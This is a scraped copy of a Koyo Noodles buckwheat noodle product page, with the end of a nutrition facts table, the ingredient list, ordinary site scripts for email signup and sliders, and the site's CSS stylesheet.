		<div class="nutrition-column">
			<span class="text-indent"> <i>Trans</i> Fat
				0g
			</span>
		</div>
		<div class="nutrition-column text-bold text-right"></div>
	</div>
	
	
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span class="text-bold">Cholesterol</span> 0mg
		</div>
		<div class="nutrition-column text-bold text-right">
			0%</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span class="text-bold">Sodium</span> 380mg
		</div>
		<div class="nutrition-column text-bold text-right">16%</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span class="text-bold">Total Carbohydrate</span>
			56g
		</div>
		<div class="nutrition-column text-bold text-right">
			20%</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span class="text-indent">Dietary Fiber</span>
			2g
		</div>
		<div class="nutrition-column text-bold text-right">
			6%</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span class="text-indent">Total Sugars</span> 3g
		</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span class="text-indent-md">Includes 0g
				Added Sugars</span>
		</div>
		<div class="nutrition-column text-bold text-right">
			0%</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span class="text-bold">Protein</span> 9g
		</div>
		
	</div>
	<div class="nutrition-row border-b-lg"></div>
	
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span>Vitamin D </span> 0mcg
		</div>
		<div class="nutrition-column text-right">0%</div>
	</div>
	
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span>Calcium</span> 10mg
		</div>
		<div class="nutrition-column text-right">2%
		</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span>Iron</span> 1.4mg
		</div>
		<div class="nutrition-column text-right">8%</div>
	</div>
	<div class="nutrition-row border-b">
		<div class="nutrition-column">
			<span>Potassium</span> 120mg
		</div>
		<div class="nutrition-column text-right">
			2%</div>
	</div>
	
	
	
	<footer>
		<div class="nutrition-footer">
			<div class="footnote">* The % Daily Value (DV) tells you how
				much a nutrient in a serving of food contributes to a daily diet.
				2,000 calories a day is used for general nutrition advice.</div>
		</div>
	</footer>
</section>
</div>



               </li>
               
               <li class="cell large-5 medium-12 small-12">
                   




    
    
    <div class="richtext text component">

    <p><b>INGREDIENTS:</b><br />
Organic wheat flour, organic buckwheat flour, sea salt. CONTAINS: Wheat.</p>



</div>



               </li>
               
            </ul>

	
</div>


    
    
    <div class="richtext text component">

    <h2 style="text-align: center;">INGREDIENTS &amp; NUTRITIONALS</h2>



</div>


    
    
    <div class="richtext text component">

    <p> </p>
<p>NCW 2.1<br />
Always use the consumer package for nutritional information as formula and ingredient changes may occur at any time and may not match the website.</p>



</div>


</div>
</div>



               </li>
               
            </ul>

	
</div>


</div>
</div>


</div>
</div>

</div>
</div>

                </div>
              </div>
              <!-- End content_container -->
            </div>
            <!-- End content_wrapper -->
          </main>
          <!-- End content -->
          <!-- Begin Footer -->
          <div>

<script> 
	$(document).ready(function(){
		$form = $('#subscribeForm');
		$form.on('click', 'input.ss-submit-button', function(event) {
			event.preventDefault();
		
			// Get the data 
			var userEmail = $('#subscribe-email').val();
			var successUrl = $form.find('.button').attr('data-successUrl');
			var welcomeBack =  $form.find('.button').attr('data-welcomeBack');
			var alreadyInUse = $form.find('.button').attr('data-alreadyInUse');
			if(successUrl != undefined && welcomeBack != undefined && alreadyInUse != undefined){
				
				// Prepare the urls
				successUrl = successUrl.endsWith(".html") ? successUrl : successUrl + ".html";
				welcomeBack = welcomeBack.endsWith(".html") ? welcomeBack : welcomeBack + ".html";
				alreadyInUse = alreadyInUse.endsWith(".html") ? alreadyInUse : alreadyInUse + ".html";
				
				//disable the submit button 
				$form.find('input.ss-submit-button').prop('disabled', "disabled");
				
				// Make the request, success then fail callbacks
				CustomerInformation.subscribeToEmails(userEmail).then(function(data){ 
					// Navigate to appropriate page 
					if(data.status.startsWith("Guest subscriber created")){
						window.location.href = successUrl; 
					} else if(data.status.startsWith("Existing subscriber is already opted in")){
						window.location.href = alreadyInUse;
					} else if(data.status.startsWith("Existing subscriber is now opted in")){
						window.location.href = welcomeBack; 
					} else {
						onFail();
                    }
	            }, function(response){
	            	 // Check for invalid email
	            	if(response && response.details && response.details.startsWith("Invalid Email Address")){
                        onFail(response.details, "Please use a valid email address and try again.");
	            	} else {
	            		onFail();
                    }
	            });
			} else {
				console.debug("Not correctly setup");
				onFail();
			}
        });
		
		function onFail(Heading, message){
			Heading = Heading ? Heading : "Server Issues";
			message = message ? message :  "Sorry, there were server issues while trying to subscribe for emails, please try again.";
			$form.find('input.ss-submit-button').prop('disabled', "");
			SimpleSignup.app = new SimpleSignup.SimpleMessage({
                messageHeader: Heading,
                messageBody: message
            });
			SimpleSignup.app.init();
		}
    });

</script></div>
<div><footer>
	<div class="footer_wrapper hide-for-print" style="background-image: url('');">
		<div class="footer_container grid-x" style="background-image: url('');">
			<div class="footer-logo-container small-centered small-12 medium-uncentered medium-6 large-4 cell"><div class="footer_branding_wrapper">
    <div class="grid-x">
		<div class="small-12 cell">
			<div class="footer_branding_container">
				<img src="/content/dam/brands/koyonoodles/logos/koyo-logo-white.png" alt="KoyoNoodles"/>
				<div class="footer_branding_text">
					
					
					
					
				</div>
			</div>
			
		</div>
	</div>
</div>
</div>
			<div class="footer-links-container small-12 medium-6 large-8 cell"><div class="footerLinks">
  <!-- TO BE DELETED when we know where this button will go.  -->
  
  <!-- End of TO BE DELETED -->
  <div class="grid-x small-up-2 medium-up-1 large-up-3">
    
      <div class="cell">
	    
	    
		  
	    
        <ul>
          <li>
                        <span>
                        <a href="/products.html">Products</a>
                        </span>
            
          </li>
        
          <li>
                        <span>
                        <a href="/recipes.html">Recipes</a>
                        </span>
            
          </li>
        
          <li>
                        <span>
                        <a href="/about-us/contact-us.html">Contact Us</a>
                        </span>
            
          </li>
        </ul>
      </div>
    
      <div class="cell">
	    
	    
		  
	    
        <ul>
          <li>
                        
            <span>
                        <a href="https://www.unfi.com/privacy.html" target="_blank" title="Privacy Policy link - opens a new window">Privacy Policy</a>
                        </span>
          </li>
        
          <li>
                        
            <span>
                        <a href="https://www.unfi.com/privacy/terms.html" target="_blank" title="Terms of Use link - opens a new window">Terms of Use</a>
                        </span>
          </li>
        
          <li>
                        
            <span>
                        <a href="https://www.unfi.com/accessibility-policy.html" target="_blank" title="Accessibility Policy link - opens a new window">Accessibility Policy</a>
                        </span>
          </li>
        
          <li>
                        <span>
                        <a href="/about-us/sitemap.html">Sitemap</a>
                        </span>
            
          </li>
        </ul>
      </div>
    
      <div class="cell">
	    
	    
		  
	    
        <ul>
          <li>
                        
            <span>
                        <a href="https://www.facebook.com/koyonoodles" target="_blank" title="Facebook link - opens a new window"><img src="/content/dam/brands/koyonoodles/social-icons/facebook-logo-white.png" alt=""/>Facebook</a>
                        </span>
          </li>
        
          <li>
                        
            <span>
                        <a href="https://www.instagram.com/koyonoodles/" target="_blank" title="Instagram link - opens a new window"><img src="/content/dam/svu-retail-site-common-assets/social/Instagram/Icon_Instagram_fordarkbackgrounds_32x32.png" alt=""/>Instagram</a>
                        </span>
          </li>
        </ul>
      </div>
    
    
  </div>
</div>
</div>
		</div>
		<div class="footerBottom_wrapper">
			<div class="footerBottom_content">
				<div class="grid-x">
					<div class="small-12 medium-12 large-12 cell">
						<p class="tagline">Koyonoodles. All rights reserved.
						
						<span>
						<button role="button" class="cmp-revoke-consent">												
						<img aria-hidden="true" src="/content/dam/svu-retail-site-common-assets/privacy-options/privacy-option-icon.png"/>
						Your Privacy Choices
						</button>
						</span>
						
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>

<script>
$(document).ready(function() {
    var theColorIs = $('.tagline').css("color");
	$('button.cmp-revoke-consent').css('color',theColorIs);	
});

</script></div>

          <!-- End Footer -->
        </div>
        <!-- End off-canvas-absolute  -->
      </div>
    </div>
    <!-- End page_wrapper -->

    <!--modals-->
    <div class="ss-container">
      <div class="overlay ss-overlay" tabindex="-1"></div>
    </div>
    




<!-- https://www.srihash.org/ -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.4.8/angular.min.js" integrity="sha384-r1y8TJcloKTvouxnYsi4PJAx+nHNr90ibsEn3zznzDzWBN9X3o3kbHLSgcIPtzAp" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/ngInfiniteScroll/1.3.0/ng-infinite-scroll.min.js" integrity="sha384-Of4dP2NwKT27PVyNwn2AvcifDOA6vKOB81RmRwjjo6Vkv4kes+9SfaSDBJHPzpbc" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" integrity="sha384-bPV3mA2eo3edoq56VzcPBmG1N1QVUfjYMxVIJPPzyFJyFZ8GFfN7Npt06Zr23qts" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" integrity="sha384-PtTRqvDhycIBU6x1wwIqnbDo8adeWIWP3AHmnrvccafo35E7oIvW7HPXn2YimvWu" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js" integrity="sha384-MI/QivrbkVVJ89UOOdqJK/w6TLx0MllO/LsQi9KvvJFuRHGbYtsBvbGSM8JHKCS0" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js" integrity="sha384-tSi+YsgNwyohDGfW/VhY51IK3RKAPYDcj1sNXJ16oRAyDP++K0NCzSCUW78EMFmf" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/underscore.js/1.3.3/underscore-min.js" integrity="sha384-U4N8gkcdj4nOzfWy20gN8T3yfkcxZcAvPcC4/Y8T/+q3RBjo7skN903UEThvQml7" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/7.1.0/swiper-bundle.js" integrity="sha512-Vo5ZWfAYLxgmx0rhIMqGA+qLzNxSaqe7t0yvS4bJKNqC7Jc2v3zGIqGjJShYVu0qSyJPa+cxRQmWBg5C4yRkmA==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/7.1.0/swiper-bundle.min.js" integrity="sha512-S79HIfRIdej4hcNmID6Z1rrUoXCI2wJ3dq1S8RtY87Dw2Cnj13KR87JchjB+Fl3dTu7bxTqISRxh9ufm1WE4YA==" crossorigin="anonymous"></script>

<script>
	var siteApp = angular.module('siteApp', ['infinite-scroll']);
</script>

    
<script src="/etc/designs/svu-retail-site/clientlib-all.js"></script>
<script src="/etc.clientlibs/clientlibs/granite/jquery/granite/csrf.js"></script>



<script src="https://cdnjs.cloudflare.com/ajax/libs/foundation/6.4.3/js/foundation.min.js" integrity="sha384-KzKofw4qqetd3kvuQ5AdapWPqV1ZI+CnfyfEwZQgPk8poOLWaabfgJOfmW7uI+AV" crossorigin="anonymous"></script>
<script>
	$(document).ready(function() {
		if ($(".orbit.desktop").length) {
			window.desktopSlider = new Foundation.Orbit( $(".orbit.desktop"));
		}		
        if($(".orbit.mobile").length) {
           window.mobileSlider = new Foundation.Orbit( $(".orbit.mobile"));
        }
        // triggers a warning, but I couldn't find a way around this to get the orbit element
        // and be able to pause it without breaking other addons.
        $(document).foundation();
	    $.ajax({
	    	url: "_jcr_content.logoutajax.html",
	        cache: false
        });
        $.ajax({
	    	url: "_jcr_content.pageinitajax.html",
	        cache: false
        });
	});
</script>


</ng-app>
<!-- End body.html --><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1922134566" async></script></body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://koyonoodles.com/products/noodles/_jcr_content.fridayfreebieajax.html?&_=1769426802401
body_size: 1190
content:






<style>

.ff-wrapper{
        
     background: ;
        
}
 .ff-wrapper .ff-left-container p, .ff-wrapper .ff-left-container h1, .ff-wrapper .ff-left-container h2, .ff-wrapper .ff-left-container h3, .ff-wrapper .ff-left-container h4, .ff-wrapper .ff-left-container h5, .ff-wrapper .ff-left-container h6 {
 
    color: ;
 

     font-size: 1.25rem;
    
}
 .ff-wrapper .ff-right-container p, .ff-wrapper .ff-right-container h1, .ff-wrapper .ff-right-container h2, .ff-wrapper .ff-right-container h3, .ff-wrapper .ff-right-container h4, .ff-wrapper .ff-right-container h5, .ff-wrapper .ff-right-container h6, .ff-wrapper .ff-right-container a {

    color: ;


     font-size: rem;

}

#CQrte span.arial {
     font-family: Arial, Helvetica, sans-serif;
}
 #CQrte span.trebuchet {
     font-family: "Trebuchet MS", Helvetica, sans-serif;
}
 #CQrte span.verdana {
     font-family: Verdana, Geneva, sans-serif;
}
 #CQrte span.georgia {
     font-family: Georgia, serif;
}
 #CQrte span.times {
     font-family: "Times New Roman", Times, serif;
}
 .arial {
     font-family: Arial, Helvetica, sans- serif;
}
 .trebuchet {
     font-family: "Trebuchet MS", Helvetica, sans-serif;
}
 .verdana {
     font-family: Verdana, Geneva, sans-serif;
}
 .georgia {
     font-family: Georgia, serif;
}
 .times {
     font-family: "Times New Roman", Times, serif;
}
.cq-Dialog.coral-Dialog--fullscreen .richtext-container .coral-RichText, .scaffold-host-wizard .richtext-container .rte-sourceEditor, .cq-Dialog.coral-Dialog--fullscreen .richtext-container .rte-sourceEditor {
    height: 14rem;
    }
 </style>

--- FILE ---
content_type: text/css
request_url: https://koyonoodles.com/etc/designs/brands/koyonoodles/clientlib.f7a78a858c2a4da1a85b054d415f15b4.css
body_size: 373618
content:
@charset "UTF-8";

@import url("https://fonts.googleapis.com/css?family=Overlock:400,900|Yanone+Kaffeesatz:400,700");
/*
be very cautious about changing any of these styles if you aren't 
aware of their implications on scrolling, page centering, and browser 
inconsistencies, as there have been consistent issues when these
are modified
*/
html,
body {
  font-size: 1rem;
}

body {
  background: url("../../../../content/dam/brands/koyonoodles/background/white_wave.png");
  color: #000000;
  background-position: top center;
  background-repeat: repeat;
}

body,
html,
div.page_wrapper {
  height: 100%;
  overflow: hidden;
  -webkit-overflow-scrolling: touch;
}

div.page_wrapper {
  overflow-y: auto;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-weight: 700;
  color: #7f7f7f;
  font-family: "Overlock", cursive;
  line-height: 1.25;
  margin-bottom: 0rem;
}

h1 {
  font-size: 2.5rem;
  font-family: "Overlock", cursive;
}

h2 {
  font-size: 2rem;
  font-family: "Overlock", cursive;
}

h3 {
  font-size: 1.75rem;
  font-family: "Overlock", cursive;
}

h4 {
  font-size: 1.5rem;
  font-family: "Overlock", cursive;
}

h5 {
  font-size: 1.25rem;
  font-family: "Overlock", cursive;
}

h6 {
  font-size: 1rem;
  font-family: "Overlock", cursive;
}

.header-font-option-1 {
  font-family: "Overlock", cursive;
}

.header-font-option-2 {
  font-family: "Overlock", cursive;
}

img {
  border: 0;
  height: auto;
  width: auto;
}

p {
  color: inherit;
  font-family: "Yanone Kaffeesatz", sans-serif;
  line-height: 1.25rem;
}
p img {
  vertical-align: bottom;
}

sup {
  line-height: 0;
}

a, a:visited, a:focus, a:active {
  color: #ff0000;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  font-style: normal;
  font-weight: normal;
  font-size: 1rem;
  color: #ff0000;
  text-decoration: underline;
  line-height: 1rem;
}
a:hover {
  color: #ff0000;
  text-decoration: none;
}

span.new-window-warn {
  width: 0;
  height: 0;
  overflow: hidden;
  position: absolute;
  box-shadow: 1px 1px 1px black;
}
span.new-window-warn:hover {
  display: none;
}

a[target=_blank] {
  position: relative;
}
a[target=_blank]:hover span.new-window-warn, a[target=_blank]:active span.new-window-warn, a[target=_blank]:focus span.new-window-warn {
  background-color: #cccccc;
  border: 1px solid #7f7f7f;
  color: #7f7f7f;
  padding: 5px;
  width: 200px;
  height: auto;
  overflow: visible;
  z-index: 3000;
  text-align: center;
  display: inline;
  text-decoration: none;
  font-size: 0.8rem;
  top: -2rem;
  line-height: 1;
}

.errorWrap h1,
.errorWrap h2,
.errorWrap h3,
.errorWrap h4,
.errorWrap h5,
.errorWrap h6 {
  color: red;
}

.error {
  color: red !important;
  font-size: initial;
}

.item-badge {
  color: #ffffff;
  background-color: #4c4c4c;
  position: absolute;
  bottom: 25%;
  left: -10px;
  width: 15%;
  min-width: 100px;
  z-index: 5;
  padding: 5px;
  box-shadow: 0px 0px 15px #666666;
}
.item-badge:before {
  left: 0;
  border-width: 10px 0px 0px 10px;
  content: "";
  position: absolute;
  display: block;
  border-style: solid;
  border-color: #4c4c4c transparent transparent transparent;
  bottom: -10px;
}
.item-badge .expire-text span.expire-number {
  font-size: 2.5rem;
  font-weight: bold;
  line-height: 1;
  color: #ffffff;
  background-color: #4c4c4c;
}
.item-badge .expire-text span.expire-days-left {
  font-size: 1rem;
  font-weight: bold;
  padding-left: 5px;
  color: #ffffff;
  background-color: #4c4c4c;
}
.item-badge .expire-text span.expires-today {
  font-size: 0.8rem;
  font-weight: bold;
  color: #ffffff;
  background-color: #4c4c4c;
}

.svu-tabs .item-badge .expire-text span,
.svu-tabs .item-badge .expire-text span.expire-number,
.svu-tabs .item-badge .expire-text span.expire-days-left,
.svu-tabs .item-badge .expire-text span.expire-days-left {
  color: #ffffff !important;
  background-color: #4c4c4c !important;
  font-weight: bold;
}

i.with-text {
  padding-right: 5px;
}
i.icon-mirrored:before {
  transform: scale(-1, 1);
}
i.medium {
  font-size: 1.313rem;
  position: relative;
  bottom: -2px;
}
i.large {
  font-size: 1.4375rem;
  position: relative;
  bottom: -4px;
}

.svg-wrapper {
  text-decoration: none;
}
.svg-wrapper path,
.svg-wrapper polyline {
  fill: #757575;
  stroke: #ffffff;
}
.svg-wrapper.invisible-stroke path,
.svg-wrapper.invisible-stroke polyline {
  stroke-opacity: 0;
}
.svg-wrapper.should-hover.active path,
.svg-wrapper.should-hover.active polyline, .svg-wrapper.should-hover:active path,
.svg-wrapper.should-hover:active polyline, .svg-wrapper.should-hover:focus path,
.svg-wrapper.should-hover:focus polyline, .svg-wrapper.should-hover:hover path,
.svg-wrapper.should-hover:hover polyline {
  fill: #757575;
  stroke: #ffffff;
}
.svg-wrapper.stroke-is-fill path,
.svg-wrapper.stroke-is-fill polyline {
  fill: #757575;
  stroke: #757575;
}
.svg-wrapper.stroke-is-fill.should-hover.active path,
.svg-wrapper.stroke-is-fill.should-hover.active polyline, .svg-wrapper.stroke-is-fill.should-hover:active path,
.svg-wrapper.stroke-is-fill.should-hover:active polyline, .svg-wrapper.stroke-is-fill.should-hover:focus path,
.svg-wrapper.stroke-is-fill.should-hover:focus polyline, .svg-wrapper.stroke-is-fill.should-hover:hover path,
.svg-wrapper.stroke-is-fill.should-hover:hover polyline {
  fill: #757575;
  stroke: #757575;
}
.svg-wrapper.no-stroke path,
.svg-wrapper.no-stroke polyline {
  stroke-width: 0;
}
.svg-wrapper.thin-stroke path,
.svg-wrapper.thin-stroke polyline {
  stroke-width: 1px;
}
.svg-wrapper.medium-stroke path,
.svg-wrapper.medium-stroke polyline {
  stroke-width: 2px;
}
.svg-wrapper.thick-stroke path,
.svg-wrapper.thick-stroke polyline {
  stroke-width: 3px;
}
.svg-wrapper.circle-around {
  padding: 11px 10px;
  border: 1px solid #757575;
  border-radius: 50%;
  background-color: #ffffff;
  margin-right: 1rem;
  position: relative;
  top: -5px;
}
.svg-wrapper.circle-around path,
.svg-wrapper.circle-around polyline {
  fill: #757575;
  stroke: #757575;
}
.svg-wrapper.circle-around.active {
  background-color: #757575;
  border: 1px solid #757575;
}
.svg-wrapper.circle-around.active path,
.svg-wrapper.circle-around.active polyline {
  fill: #ffffff;
  stroke: #757575;
}

.parbase {
  padding: 0;
}
.parbase.separator, .parbase.hairline {
  padding: 0 0.9375rem;
}
.parbase h1,
.parbase h2,
.parbase h3,
.parbase h4,
.parbase h5,
.parbase h6 {
  padding: 0 0.9375rem;
  line-height: 1.2;
}
.parbase li h1,
.parbase li h2,
.parbase li h3,
.parbase li h4,
.parbase li h5,
.parbase li h6,
.parbase li p,
.parbase li img {
  padding: 0 0 0.9375rem;
}
.parbase p img,
.parbase h1 img,
.parbase h2 img,
.parbase h3 img,
.parbase h4 img,
.parbase h5 img,
.parbase h6 img, .parbase.twocolumnimagewithrichtext p {
  padding: 0 0 0.9375rem;
}
.parbase p,
.parbase ul li,
.parbase ol li {
  font-family: "Yanone Kaffeesatz", sans-serif;
  color: #333333;
  font-size: 1rem;
  line-height: 1.25rem;
}
.parbase p,
.parbase ul,
.parbase ol {
  padding: 0 0.9375rem 0.9375rem;
}
.parbase ul ul,
.parbase ol ol {
  padding: 0 0 0.9375rem;
}
.parbase ul li {
  list-style: none;
}
.parbase p strong,
.parbase p b {
  font-weight: bolder;
}
.parbase img {
  margin-bottom: 5px;
  padding: 0 0.9375rem;
}
.parbase p img {
  padding: 0;
}

.richtext p {
  padding: 0 0.9375rem 0.9375rem;
}
.richtext a {
  text-decoration: underline;
}
.richtext a:active, .richtext a:hover {
  text-decoration: none;
}
.richtext ul {
  padding: 0 0.9375rem 0.9375rem 0;
  margin-left: 0.9375rem;
  list-style-type: none;
}
.richtext ol {
  padding: 0 0.9375rem 0.9375rem;
}
.richtext ol li {
  list-style: inherit !important;
}
.richtext li {
  line-height: 1.2rem;
  padding-bottom: 0.75rem;
}
.richtext h1,
.richtext h2,
.richtext h3,
.richtext h4,
.richtext h5,
.richtext h6 {
  padding: 0 0.9375rem;
}

.video-wrapper {
  display: block;
}
.video-wrapper .aspect-wrapper {
  position: relative;
  height: 0;
}
.video-wrapper .aspect-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.video-wrapper.embedded {
  display: flex;
}
.video-wrapper.embedded.video-left {
  justify-content: flex-start;
}
.video-wrapper.embedded.video-center {
  justify-content: center;
}
.video-wrapper.embedded.video-right {
  justify-content: flex-end;
}
.video-wrapper.directlink.video-left {
  text-align: left;
}
.video-wrapper.directlink.video-center {
  text-align: center;
}
.video-wrapper.directlink.video-right {
  text-align: right;
}

audio,
video {
  min-width: 200px;
}
audio.no-download::-internal-media-controls-download-button,
video.no-download::-internal-media-controls-download-button {
  display: none;
}
audio.no-download::-webkit-media-controls-enclosure,
video.no-download::-webkit-media-controls-enclosure {
  overflow: hidden;
}
audio.no-download::-webkit-media-controls-panel,
video.no-download::-webkit-media-controls-panel {
  width: calc(100% + 30px);
}

#skiptocontent a {
  padding: 6px;
  position: absolute;
  top: -100px;
  left: 0px;
  border: 2px solid #ffffff;
  background: #000000;
  color: #ffffff;
  font-weight: bold;
  text-decoration: underline;
  padding: 1rem;
}
#skiptocontent a:focus {
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 999;
}
#skiptocontent a:hover {
  text-decoration: none;
}

.svu-tabs ul.tabs {
  border: none;
}
.svu-tabs ul.tabs.full-width {
  background-color: #e6e2dd;
}
.svu-tabs ul.tabs.two-tabs-full li {
  width: 50%;
}
.svu-tabs .tabs-panel {
  background-color: #e6e2dd;
  color: #000000;
  font-size: initial;
}
.svu-tabs .tabs-panel, .svu-tabs .tabs-panel span, .svu-tabs .tabs-panel label {
  background-color: #e6e2dd;
  color: #000000;
  font-size: initial;
}
.svu-tabs .tabs-panel p {
  background-color: none;
}
.svu-tabs .tabs-panel.is-active {
  background-color: transparent;
  font-size: initial;
}
.svu-tabs .tabs-content {
  border: 1px solid #e6e2dd;
  border-top: 0;
}
.svu-tabs .tabs-content-border {
  border-bottom: 1px solid #e6e2dd;
}
.svu-tabs li.tabs-title {
  background-color: #ffffff;
  border: none;
  border-bottom: 1px solid #e6e2dd;
}
.svu-tabs li.tabs-title a {
  background-color: #ffffff;
  font-size: 1rem;
  color: #4c4c4c;
  line-height: 1.5;
  padding: 0.75rem;
  font-weight: normal;
  text-decoration: underline;
}
.svu-tabs li.tabs-title a:hover {
  text-decoration: none;
}
.svu-tabs li.tabs-title a:focus {
  outline: 2px solid #ff0000;
  /*.coupon-digital {
  	outline: 2px solid $color-button-background;
  }*/
}
.svu-tabs li.tabs-title.is-active {
  border: 1px solid #e6e2dd;
  border-bottom: none;
}
.svu-tabs li.tabs-title.is-active a[aria-selected=true], .svu-tabs li.tabs-title.is-active a[aria-selected=true]:active, .svu-tabs li.tabs-title.is-active a[aria-selected=true]:visited, .svu-tabs li.tabs-title.is-active a[aria-selected=true]:focus, .svu-tabs li.tabs-title.is-active a[aria-selected=true]:hover {
  background-color: #e6e2dd;
  text-decoration: none;
  color: #000000;
  font-weight: bold;
}
.svu-tabs li.tabs-title.is-active a[aria-selected=true]:focus {
  outline: 2px solid #ff0000;
}
.svu-tabs li.tabs-title.single-tab {
  border: 1px solid #e6e2dd;
  border-bottom: none;
  background-color: #e6e2dd;
  text-decoration: none;
  color: #000000;
  font-weight: bold;
  font-size: 1rem;
  line-height: 1.5;
  padding: 0.75rem;
}

@media screen and (max-width: 39.9375em) {
  .svu-tabs ul.two-tabs-full li {
    border-left: 1px solid #e6e2dd;
    border-right: 1px solid #e6e2dd;
  }
  .svu-tabs ul.two-tabs-full li.is-active {
    border-left: none;
    border-right: none;
  }
}
ul.svu-accordion-container {
  border: 1px solid #e6e2dd;
  border-top: 0px;
  list-style: none;
  margin: 0;
  padding: 0.9375rem;
}

.svu-accordion {
  position: relative;
  width: 100%;
  color: #000000;
  overflow: hidden;
  font-size: 0;
  list-style: none;
}
.svu-accordion .svu-accordion-title.is-active {
  background: #ffffff;
  color: #000000;
}
.svu-accordion .svu-accordion-title.is-active ~ .svu-accordion-content {
  max-height: 500em;
}
.svu-accordion label.svu-accordion-title {
  position: relative;
  display: block;
  border-bottom: 1px solid #e6e2dd;
  background: #ffffff;
  color: #000000;
  padding: 15px 0px;
  cursor: pointer;
  margin: 0;
  left: 7px;
}
.svu-accordion label.svu-accordion-title h2 {
  display: inline-block;
}
.svu-accordion label.svu-accordion-title a:focus {
  outline: 2px solid #ff0000;
  outline-offset: 5px;
}
.svu-accordion .svu-accordion-content {
  max-height: 0;
  overflow: hidden;
  background: #ffffff;
  transition: max-height 0.35s;
  margin: 0;
  font-size: 1rem;
  display: inherit;
}
.svu-accordion .svu-accordion-content, .svu-accordion .svu-accordion-content p, .svu-accordion .svu-accordion-content span {
  color: #000000;
  font-size: initial;
}

.panel.uiPanel,
.uiPanel {
  background-color: #e6e2dd;
  border: 1px solid #e6e2dd;
  padding: 0.5rem 1rem;
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}
.panel.uiPanel span,
.uiPanel span {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-size: 1rem;
  font-weight: normal;
}
.panel.uiPanel h1,
.panel.uiPanel h2,
.panel.uiPanel h3,
.panel.uiPanel h4,
.panel.uiPanel h5,
.panel.uiPanel h6,
.uiPanel h1,
.uiPanel h2,
.uiPanel h3,
.uiPanel h4,
.uiPanel h5,
.uiPanel h6 {
  color: #656565;
}
.panel.uiPanel p,
.panel.uiPanel li,
.panel.uiPanel dl,
.panel.uiPanel span,
.uiPanel p,
.uiPanel li,
.uiPanel dl,
.uiPanel span {
  color: #4c4c4c;
  font-size: initial;
}
.panel.uiPanel label,
.uiPanel label {
  color: #333333;
}

.clearList-top {
  float: right;
}

.inline-panel {
  background-color: #f5f5f5;
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  padding: 1rem;
}

hr {
  border-color: #999999;
  border-style: dotted;
  border-width: 1px 0 0;
  margin: 1.25rem 0;
}

.guideseparator {
  padding: 0 0.9375rem;
}

.twocolumnimagewithrichtext a, .twocolumnimagewithrichtext a:visited, .twocolumnimagewithrichtext a:focus, .twocolumnimagewithrichtext a:active {
  font-style: italic;
  font-family: "Overlock", cursive;
  font-size: 1.125rem;
  font-weight: bold;
  color: #ff0000;
  line-height: 2rem;
  text-decoration: underline;
}
.twocolumnimagewithrichtext a:hover {
  text-decoration: none;
  color: #ff0000;
}
.twocolumnimagewithrichtext li div img {
  margin-top: 1em;
}

.twocolumnwithrichtext li.cell,
.twocolumnimagewithrichtext li.cell,
.threecolumnwithrichtext li.cell {
  list-style: none;
}

.departLand {
  padding: 0 0.9375rem;
}

.multiListCol {
  padding: 20px;
}
.multiListCol ul {
  margin-left: 0;
}
.multiListCol > li {
  padding: 1rem;
}
.multiListCol h4 {
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 1.5rem;
  line-height: 1.313rem;
  color: #000000;
}
.multiListCol img {
  margin: 5px 0;
}
.multiListCol li {
  list-style: none;
  font-family: "Yanone Kaffeesatz", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 1rem;
  line-height: 1.313rem;
  color: #000000;
}

ul .multiListCol[class*=up-] > li {
  padding: 0 0.625rem 0rem;
}

@media only screen and (max-width: 39.9375em) {
  .shoppinglist-add-container {
    padding-left: 0.9375rem;
  }
}
.content_wrapper {
  clear: both;
  width: 100%;
  background: transparent;
  background-image: transparent !important;
  background-repeat: repeat;
  background-position: top center;
  border-top: 0px none transparent;
  border-bottom: 0px none transparent;
  border-radius: 0px 0px 0px 0px;
}

.content_container {
  max-width: 1170px;
  width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
  padding: 0px 0px 0px 0px;
  background: transparent;
  border-top: 0px none transparent;
  border-bottom: 0px none transparent;
  border-left: 0px none transparent;
  border-right: 0px none transparent;
  border-radius: 0px 0px 0px 0px;
}
.content_container:focus,
.content_container .content_area:focus {
  outline: none;
}

